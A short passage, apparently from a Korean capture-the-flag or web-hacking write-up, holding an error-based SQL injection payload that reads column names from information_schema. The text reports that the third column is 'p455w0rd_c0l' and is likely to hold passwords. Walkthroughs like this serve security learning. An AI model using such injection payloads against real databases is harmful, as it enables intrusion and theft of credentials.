 ,cast(,cast(chr(126)||(select+column_name+from+information_schema.columns+limit+1+offset+2)||chr(126)+as+int)--구문으로 세 번째 컬럼 정보를 획득합니다. 세번째 컬럼 명은 p455w0rd_c0l입니다. 해당 컬럼에 패스워드 정보가 들어있을 것 같다는 예상이 됩니다.